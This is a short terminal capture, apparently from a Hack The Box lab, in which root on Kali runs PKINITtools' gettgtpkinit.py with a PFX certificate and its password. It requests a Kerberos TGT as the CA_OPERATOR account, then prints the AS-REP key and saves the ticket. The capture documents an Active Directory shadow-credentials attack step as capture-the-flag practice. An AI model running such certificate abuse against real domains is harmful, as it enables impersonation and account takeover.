 ┌──(root㉿kali)-[/home/kali/htb/certified/PKINITtools]
└─# python3 gettgtpkinit.py -cert-pfx ../pywhisker/pywhisker/CA_OPERATOR.pfx -pfx-pass bcoqUUhev9qkKvtHvkU6 CERTI
ATOR  CA_OPERATOR.ccache
2025-05-13 00:24:18,678 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-13 00:24:18,698 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-13 00:24:42,937 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-13 00:24:42,937 minikerberos INFO     ff62a4febedb163e2b7ae11b36b87ba78654434e22ef9af16430e9e5cf793be2
INFO:minikerberos:ff62a4febedb163e2b7ae11b36b87ba78654434e22ef9af16430e9e5cf793be2
2025-05-13 00:24:42,941 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file